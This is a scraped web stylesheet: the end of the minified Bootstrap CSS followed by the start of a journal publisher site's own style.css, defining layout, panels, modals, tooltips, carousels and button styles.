.panel-heading>.dropdown .dropdown-toggle { color: inherit }
.panel-title { margin-top: 0; margin-bottom: 0; font-size: 16px; color: inherit }
.panel-title>.small, .panel-title>.small>a, .panel-title>a, .panel-title>small, .panel-title>small>a { color: inherit }
.panel-footer { padding: 10px 15px; background-color: #f5f5f5; border-top: 1px solid #ddd; border-bottom-right-radius: 3px; border-bottom-left-radius: 3px }
.panel>.list-group, .panel>.panel-collapse>.list-group { margin-bottom: 0 }
.panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item { border-width: 1px 0; border-radius: 0 }
.panel>.list-group:first-child .list-group-item:first-child, .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child { border-top: 0; border-top-left-radius: 3px; border-top-right-radius: 3px }
.panel>.list-group:last-child .list-group-item:last-child, .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child { border-bottom: 0; border-bottom-right-radius: 3px; border-bottom-left-radius: 3px }
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child { border-top-left-radius: 0; border-top-right-radius: 0 }
.panel-heading+.list-group .list-group-item:first-child { border-top-width: 0 }
.list-group+.panel-footer { border-top-width: 0 }
.panel>.panel-collapse>.table, .panel>.table, .panel>.table-responsive>.table { margin-bottom: 0 }
.panel>.panel-collapse>.table caption, .panel>.table caption, .panel>.table-responsive>.table caption { padding-right: 15px; padding-left: 15px }
.panel>.table-responsive:first-child>.table:first-child, .panel>.table:first-child { border-top-left-radius: 3px; border-top-right-radius: 3px }
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child, .panel>.table:first-child>thead:first-child>tr:first-child { border-top-left-radius: 3px; border-top-right-radius: 3px }
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child { border-top-left-radius: 3px }
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child { border-top-right-radius: 3px }
.panel>.table-responsive:last-child>.table:last-child, .panel>.table:last-child { border-bottom-right-radius: 3px; border-bottom-left-radius: 3px }
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child { border-bottom-right-radius: 3px; border-bottom-left-radius: 3px }
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child { border-bottom-left-radius: 3px }
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child { border-bottom-right-radius: 3px }
.panel>.panel-body+.table, .panel>.panel-body+.table-responsive, .panel>.table+.panel-body, .panel>.table-responsive+.panel-body { border-top: 1px solid #ddd }
.panel>.table>tbody:first-child>tr:first-child td, .panel>.table>tbody:first-child>tr:first-child th { border-top: 0 }
.panel>.table-bordered, .panel>.table-responsive>.table-bordered { border: 0 }
.panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child { border-left: 0 }
.panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child { border-right: 0 }
.panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th { border-bottom: 0 }
.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th { border-bottom: 0 }
.panel>.table-responsive { margin-bottom: 0; border: 0 }
.panel-group { margin-bottom: 20px }
.panel-group .panel { margin-bottom: 0; border-radius: 4px }
.panel-group .panel+.panel { margin-top: 5px }
.panel-group .panel-heading { border-bottom: 0 }
.panel-group .panel-heading+.panel-collapse>.list-group, .panel-group .panel-heading+.panel-collapse>.panel-body { border-top: 1px solid #ddd }
.panel-group .panel-footer { border-top: 0 }
.panel-group .panel-footer+.panel-collapse .panel-body { border-bottom: 1px solid #ddd }
.panel-default { border-color: #ddd }
.panel-default>.panel-heading { color: #333; background-color: #f5f5f5; border-color: #ddd }
.panel-default>.panel-heading+.panel-collapse>.panel-body { border-top-color: #ddd }
.panel-default>.panel-heading .badge { color: #f5f5f5; background-color: #333 }
.panel-default>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #ddd }
.panel-primary { border-color: #337ab7 }
.panel-primary>.panel-heading { color: #fff; background-color: #337ab7; border-color: #337ab7 }
.panel-primary>.panel-heading+.panel-collapse>.panel-body { border-top-color: #337ab7 }
.panel-primary>.panel-heading .badge { color: #337ab7; background-color: #fff }
.panel-primary>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #337ab7 }
.panel-success { border-color: #d6e9c6 }
.panel-success>.panel-heading { color: #3c763d; background-color: #dff0d8; border-color: #d6e9c6 }
.panel-success>.panel-heading+.panel-collapse>.panel-body { border-top-color: #d6e9c6 }
.panel-success>.panel-heading .badge { color: #dff0d8; background-color: #3c763d }
.panel-success>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #d6e9c6 }
.panel-info { border-color: #bce8f1 }
.panel-info>.panel-heading { color: #31708f; background-color: #d9edf7; border-color: #bce8f1 }
.panel-info>.panel-heading+.panel-collapse>.panel-body { border-top-color: #bce8f1 }
.panel-info>.panel-heading .badge { color: #d9edf7; background-color: #31708f }
.panel-info>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #bce8f1 }
.panel-warning { border-color: #faebcc }
.panel-warning>.panel-heading { color: #8a6d3b; background-color: #fcf8e3; border-color: #faebcc }
.panel-warning>.panel-heading+.panel-collapse>.panel-body { border-top-color: #faebcc }
.panel-warning>.panel-heading .badge { color: #fcf8e3; background-color: #8a6d3b }
.panel-warning>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #faebcc }
.panel-danger { border-color: #ebccd1 }
.panel-danger>.panel-heading { color: #a94442; background-color: #f2dede; border-color: #ebccd1 }
.panel-danger>.panel-heading+.panel-collapse>.panel-body { border-top-color: #ebccd1 }
.panel-danger>.panel-heading .badge { color: #f2dede; background-color: #a94442 }
.panel-danger>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #ebccd1 }
.embed-responsive { position: relative; display: block; height: 0; padding: 0; overflow: hidden }
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video { position: absolute; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; border: 0 }
.embed-responsive-16by9 { padding-bottom: 56.25% }
.embed-responsive-4by3 { padding-bottom: 75% }
.well { min-height: 20px; padding: 19px; margin-bottom: 20px; background-color: #f5f5f5; border: 1px solid #e3e3e3; border-radius: 4px; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05); box-shadow: inset 0 1px 1px rgba(0,0,0,.05) }
.well blockquote { border-color: #ddd; border-color: rgba(0,0,0,.15) }
.well-lg { padding: 24px; border-radius: 6px }
.well-sm { padding: 9px; border-radius: 3px }
.close { float: right; font-size: 21px; font-weight: 700; line-height: 1; color: #ff0000; text-shadow: 0 1px 0 #fff;  }
.close:focus, .close:hover { color: #ff0000; text-decoration: none; cursor: pointer; }
button.close { -webkit-appearance: none; padding: 0; cursor: pointer; background: 0 0; border: 0 }
.modal-open { overflow: hidden }
.modal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1050; display: none; overflow: hidden; -webkit-overflow-scrolling: touch; outline: 0 }
.modal.fade .modal-dialog { -webkit-transition: -webkit-transform .3s ease-out; -o-transition: -o-transform .3s ease-out; transition: transform .3s ease-out; -webkit-transform: translate(0, -25%); -ms-transform: translate(0, -25%); -o-transform: translate(0, -25%); transform: translate(0, -25%) }
.modal.in .modal-dialog { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); -o-transform: translate(0, 0); transform: translate(0, 0) }
.modal-open .modal { overflow-x: hidden; overflow-y: auto }
.modal-dialog { position: relative; width: auto; margin: 10px }
.modal-content { position: relative; background-color: #fff; -webkit-background-clip: padding-box; background-clip: padding-box; border: 1px solid #999; border: 1px solid rgba(0,0,0,.2); border-radius: 6px; outline: 0; -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5); box-shadow: 0 3px 9px rgba(0,0,0,.5) }
.modal-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000 }
.modal-backdrop.fade { filter: alpha(opacity=0); opacity: 0 }
.modal-backdrop.in { filter: alpha(opacity=50); opacity: .5 }
.modal-header { padding: 15px; border-bottom: 1px solid #e5e5e5 }
.modal-header .close { margin-top: -2px }
.modal-title { margin: 0; line-height: 1.42857143 }
.modal-body { position: relative; padding: 15px }
.modal-footer { padding: 15px; text-align: right; border-top: 1px solid #e5e5e5 }
.modal-footer .btn+.btn { margin-bottom: 0; margin-left: 5px }
.modal-footer .btn-group .btn+.btn { margin-left: -1px }
.modal-footer .btn-block+.btn-block { margin-left: 0 }
.modal-scrollbar-measure { position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll }
@media (min-width:768px) {
.modal-dialog { width: 600px; margin: 30px auto }
.modal-content { -webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5); box-shadow: 0 5px 15px rgba(0,0,0,.5) }
.modal-sm { width: 300px }
}
@media (min-width:992px) {
.modal-lg { width: 900px }
}
.tooltip { position: absolute; z-index: 1070; display: block; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 12px; font-style: normal; font-weight: 400; line-height: 1.42857143; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; word-wrap: normal; white-space: normal; filter: alpha(opacity=0); opacity: 0; line-break: auto }
.tooltip.in { filter: alpha(opacity=90); opacity: .9 }
.tooltip.top { padding: 5px 0; margin-top: -3px }
.tooltip.right { padding: 0 5px; margin-left: 3px }
.tooltip.bottom { padding: 5px 0; margin-top: 3px }
.tooltip.left { padding: 0 5px; margin-left: -3px }
.tooltip-inner { max-width: 200px; padding: 3px 8px; color: #fff; text-align: center; background-color: #000; border-radius: 4px }
.tooltip-arrow { position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid }
.tooltip.top .tooltip-arrow { bottom: 0; left: 50%; margin-left: -5px; border-width: 5px 5px 0; border-top-color: #000 }
.tooltip.top-left .tooltip-arrow { right: 5px; bottom: 0; margin-bottom: -5px; border-width: 5px 5px 0; border-top-color: #000 }
.tooltip.top-right .tooltip-arrow { bottom: 0; left: 5px; margin-bottom: -5px; border-width: 5px 5px 0; border-top-color: #000 }
.tooltip.right .tooltip-arrow { top: 50%; left: 0; margin-top: -5px; border-width: 5px 5px 5px 0; border-right-color: #000 }
.tooltip.left .tooltip-arrow { top: 50%; right: 0; margin-top: -5px; border-width: 5px 0 5px 5px; border-left-color: #000 }
.tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: #000 }
.tooltip.bottom-left .tooltip-arrow { top: 0; right: 5px; margin-top: -5px; border-width: 0 5px 5px; border-bottom-color: #000 }
.tooltip.bottom-right .tooltip-arrow { top: 0; left: 5px; margin-top: -5px; border-width: 0 5px 5px; border-bottom-color: #000 }
.popover { position: absolute; top: 0; left: 0; z-index: 1060; display: none; max-width: 276px; padding: 1px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 1.42857143; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; word-wrap: normal; white-space: normal; background-color: #fff; -webkit-background-clip: padding-box; background-clip: padding-box; border: 1px solid #ccc; border: 1px solid rgba(0,0,0,.2); border-radius: 6px; -webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2); box-shadow: 0 5px 10px rgba(0,0,0,.2); line-break: auto }
.popover.top { margin-top: -10px }
.popover.right { margin-left: 10px }
.popover.bottom { margin-top: 10px }
.popover.left { margin-left: -10px }
.popover-title { padding: 8px 14px; margin: 0; font-size: 14px; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; border-radius: 5px 5px 0 0 }
.popover-content { padding: 9px 14px }
.popover>.arrow, .popover>.arrow:after { position: absolute; display: block; width: 0; height: 0; border-color: transparent; border-style: solid }
.popover>.arrow { border-width: 11px }
.popover>.arrow:after { content: ""; border-width: 10px }
.popover.top>.arrow { bottom: -11px; left: 50%; margin-left: -11px; border-top-color: #999; border-top-color: rgba(0,0,0,.25); border-bottom-width: 0 }
.popover.top>.arrow:after { bottom: 1px; margin-left: -10px; content: " "; border-top-color: #fff; border-bottom-width: 0 }
.popover.right>.arrow { top: 50%; left: -11px; margin-top: -11px; border-right-color: #999; border-right-color: rgba(0,0,0,.25); border-left-width: 0 }
.popover.right>.arrow:after { bottom: -10px; left: 1px; content: " "; border-right-color: #fff; border-left-width: 0 }
.popover.bottom>.arrow { top: -11px; left: 50%; margin-left: -11px; border-top-width: 0; border-bottom-color: #999; border-bottom-color: rgba(0,0,0,.25) }
.popover.bottom>.arrow:after { top: 1px; margin-left: -10px; content: " "; border-top-width: 0; border-bottom-color: #fff }
.popover.left>.arrow { top: 50%; right: -11px; margin-top: -11px; border-right-width: 0; border-left-color: #999; border-left-color: rgba(0,0,0,.25) }
.popover.left>.arrow:after { right: 1px; bottom: -10px; content: " "; border-right-width: 0; border-left-color: #fff }
.carousel { position: relative }
.carousel-inner { position: relative; width: 100%; overflow: hidden }
.carousel-inner>.item { position: relative; display: none; -webkit-transition: .6s ease-in-out left; -o-transition: .6s ease-in-out left; transition: .6s ease-in-out left }
.carousel-inner>.item>a>img, .carousel-inner>.item>img { line-height: 1 }
@media all and (transform-3d), (-webkit-transform-3d) {
.carousel-inner>.item { -webkit-transition: -webkit-transform .6s ease-in-out; -o-transition: -o-transform .6s ease-in-out; transition: transform .6s ease-in-out; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-perspective: 1000px; perspective: 1000px }
.carousel-inner>.item.active.right, .carousel-inner>.item.next { left: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0) }
.carousel-inner>.item.active.left, .carousel-inner>.item.prev { left: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0) }
.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right { left: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0) }
}
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev { display: block }
.carousel-inner>.active { left: 0 }
.carousel-inner>.next, .carousel-inner>.prev { position: absolute; top: 0; width: 100% }
.carousel-inner>.next { left: 100% }
.carousel-inner>.prev { left: -100% }
.carousel-inner>.next.left, .carousel-inner>.prev.right { left: 0 }
.carousel-inner>.active.left { left: -100% }
.carousel-inner>.active.right { left: 100% }
.carousel-control { position: absolute; top: 0; bottom: 0; left: 0; width: 15%; font-size: 20px; color: #fff; text-align: center; text-shadow: 0 1px 2px rgba(0,0,0,.6); background-color: rgba(0,0,0,0); filter: alpha(opacity=50); opacity: .5 }
.carousel-control.left { background-image: -webkit-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%); background-image: -o-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%); background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.5)), to(rgba(0,0,0,.0001))); background-image: linear-gradient(to right, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
background-repeat: repeat-x }
.carousel-control.right { right: 0; left: auto; background-image: -webkit-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%); background-image: -o-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%); background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.0001)), to(rgba(0,0,0,.5))); background-image: linear-gradient(to right, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
background-repeat: repeat-x }
.carousel-control:focus, .carousel-control:hover { color: #fff; text-decoration: none; filter: alpha(opacity=90); outline: 0; opacity: .9 }
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev { position: absolute; top: 50%; z-index: 5; display: inline-block; margin-top: -10px }
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev { left: 50%; margin-left: -10px }
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next { right: 50%; margin-right: -10px }
.carousel-control .icon-next, .carousel-control .icon-prev { width: 20px; height: 20px; font-family: serif; line-height: 1 }
.carousel-control .icon-prev:before { content: '\2039' }
.carousel-control .icon-next:before { content: '\203a' }
.carousel-indicators { position: absolute; bottom: 10px; left: 50%; z-index: 15; width: 60%; padding-left: 0; margin-left: -30%; text-align: center; list-style: none }
.carousel-indicators li { display: inline-block; width: 10px; height: 10px; margin: 1px; text-indent: -999px; cursor: pointer; background-color: #000\9; background-color: rgba(0,0,0,0); border: 1px solid #fff; border-radius: 10px }
.carousel-indicators .active { width: 12px; height: 12px; margin: 0; background-color: #fff }
.carousel-caption { position: absolute; right: 15%; bottom: 20px; left: 15%; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #fff; text-align: center; text-shadow: 0 1px 2px rgba(0,0,0,.6) }
.carousel-caption .btn { text-shadow: none }
@media screen and (min-width:768px) {
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev { width: 30px; height: 30px; margin-top: -10px; font-size: 30px }
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev { margin-left: -10px }
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next { margin-right: -10px }
.carousel-caption { right: 20%; left: 20%; padding-bottom: 30px }
.carousel-indicators { bottom: 20px }
}
.btn-group-vertical>.btn-group:after, .btn-group-vertical>.btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .modal-header:after, .modal-header:before, .nav:after, .nav:before, .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before { display: table; content: " " }
.btn-group-vertical>.btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .modal-header:after, .nav:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after { clear: both }
.center-block { display: block; margin-right: auto; margin-left: auto }
.pull-right { float: right!important }
.pull-left { float: left!important }
.hide { display: none!important }
.show { display: block!important }
.invisible { visibility: hidden }
.text-hide { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0 }
.hidden { display: none!important }
.affix { position: fixed }
@-ms-viewport {
width:device-width
}
.visible-lg, .visible-md, .visible-sm, .visible-xs { display: none!important }
.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block { display: none!important }
@media (max-width:767px) {
.visible-xs { display: block!important }
table.visible-xs { display: table!important }
tr.visible-xs { display: table-row!important }
td.visible-xs, th.visible-xs { display: table-cell!important }
}
@media (max-width:767px) {
.visible-xs-block { display: block!important }
}
@media (max-width:767px) {
.visible-xs-inline { display: inline!important }
}
@media (max-width:767px) {
.visible-xs-inline-block { display: inline-block!important }
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm { display: block!important }
table.visible-sm { display: table!important }
tr.visible-sm { display: table-row!important }
td.visible-sm, th.visible-sm { display: table-cell!important }
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-block { display: block!important }
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline { display: inline!important }
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline-block { display: inline-block!important }
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md { display: block!important }
table.visible-md { display: table!important }
tr.visible-md { display: table-row!important }
td.visible-md, th.visible-md { display: table-cell!important }
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-block { display: block!important }
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline { display: inline!important }
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline-block { display: inline-block!important }
}
@media (min-width:1200px) {
.visible-lg { display: block!important }
table.visible-lg { display: table!important }
tr.visible-lg { display: table-row!important }
td.visible-lg, th.visible-lg { display: table-cell!important }
}
@media (min-width:1200px) {
.visible-lg-block { display: block!important }
}
@media (min-width:1200px) {
.visible-lg-inline { display: inline!important }
}
@media (min-width:1200px) {
.visible-lg-inline-block { display: inline-block!important }
}
@media (max-width:767px) {
.hidden-xs { display: none!important }
}
@media (min-width:768px) and (max-width:991px) {
.hidden-sm { display: none!important }
}
@media (min-width:992px) and (max-width:1199px) {
.hidden-md { display: none!important }
}
@media (min-width:1200px) {
.hidden-lg { display: none!important }
}
.visible-print { display: none!important }
@media print {
.visible-print { display: block!important }
table.visible-print { display: table!important }
tr.visible-print { display: table-row!important }
td.visible-print, th.visible-print { display: table-cell!important }
}
.visible-print-block { display: none!important }
@media print {
.visible-print-block { display: block!important }
}
.visible-print-inline { display: none!important }
@media print {
.visible-print-inline { display: inline!important }
}
.visible-print-inline-block { display: none!important }
@media print {
.visible-print-inline-block { display: inline-block!important }
}
@media print {
.hidden-print { display: none!important }
}
/*# sourceMappingURL=bootstrap.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/style.css
body_size: 49045
content:
@charset "utf-8";
/* CSS Document */
img{max-width:100%;}



a {
	color: #0f5a9c;
	text-decoration: none;
	cursor:pointer;
}
a:hover {
	color: #007ec8;
	text-decoration: none;
	cursor:pointer;
}


#intro {background:url(images/intro.jpg)  no-repeat #fff fixed bottom ;

-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
     background-size: cover;
	
height:100% !important; width:100%; position:fixed; top:0; left:0; z-index:9999;    overflow:hidden;  transition:0.5s; z-index:10000 }



.maximum1 {width:1270px; margin:0 auto;}
.maximum2 {width:1350px; margin:0 auto;}
#wrapper {
	margin: 0 auto;
	width: 100%;
}

.erorr {color:red; font-size:10px; display:block; }
hr {
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
}

/*
#mySubmit { background:url(../images/login_button.png) repeat-x #039; height:31px; padding:0 10px; line-height:31px; color:#fff; cursor:pointer; border:0; border-radius:5px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; transition:0.5s}
#mySubmit:hover { background: #039;}
*/

#confirm {width:500px; margin:10px 0 0; border:1px solid green; background:#009933; height:30px; line-height:30px; padding:10px; color:#fff;}


#heading {background:#0f5a9c; color:#fff; height:35px; line-height:35px; padding:0 10px; width:500px;   border:1px solid #036;}

#htmlcont { width:800px;}
#certif {background:#CBECFE; width:650px; padding:10px; border-radius:10px; margin:10px 0; height:160px;}
#backgr {background:#CBECFE; width:650px; padding:10px; border-radius:10px; margin:10px 0; }






.autocomplete-suggestions { border: 1px solid #999; background: #fff; cursor: default; overflow: auto; }
.autocomplete-suggestion { padding: 10px 5px; font-size: 1.2em; white-space: nowrap; overflow: hidden; }
.autocomplete-selected { background: #f0f0f0; }
.autocomplete-suggestions strong { font-weight: normal; color: #3399ff; }




#banner {
	float: left;
	width: 1000px;
	height: 350px;
	margin: 0 0 15px 0;
}
#main_container{width: 100%;  float: left;}
.maximum {
    width: 1200px;
    margin: 0 auto;
}
#offers2 {
	float: left;margin-top:20px;margin-bottom:20px;
	width: 100%; 
	height: 238px;
	background: url(../images/submit_articale.jpg) no-repeat top;
}
a.read-btn {color:#fff;
	float: left;
	padding: 10px;
	height: 20px;
	border: 3px solid #fff;
	margin: 140px 0 0 25px;
}
a.read-btn:hover {color:#000;
	float: left;
	padding: 10px;
	height: auto;
	border: 3px solid #000;
	margin: 140px 0 0 25px;
}


#offers .box img { border-radius:10px;}
#offers .box { position:relative; margin-bottom:15px;}
#offers .box .btn {background: #263876;
	color: #fff;
	position: absolute;
	bottom: 10px;
	left: 30px;
	border-radius: 27px;
	font-size: 12px;
	box-shadow: 2px 3px 5px #c1c1c1;
	padding: 4px 15px;
	border: none; }
#offers .box .btn:hover{ background:#44c256}


a.readmore-btn {
	float: left;
	width: 75px;
	height: 20px;
	background: url(../images/moreinfo.png) no-repeat top;
	margin: 60px 0 0 25px;
}
a.readmore-btn:hover {
	float: left;
	width: 75px;
	height: 20px;
	background: url(../images/moreinfo.png) no-repeat 0 -20px;
	margin: 60px 0 0 25px;
}

	
	
	
.journals_home .box,.journals_home_right .box{ border-radius: 10px;padding: 20px;text-align: justify;box-shadow: 0px 2px 10px #cccccc;overflow: hidden;}
.journals_home h2,.journals_home_right h2{text-transform: capitalize;border-bottom: 2px solid #01b240;margin-bottom: 15px;margin-top: 0;padding-bottom: 7px;}
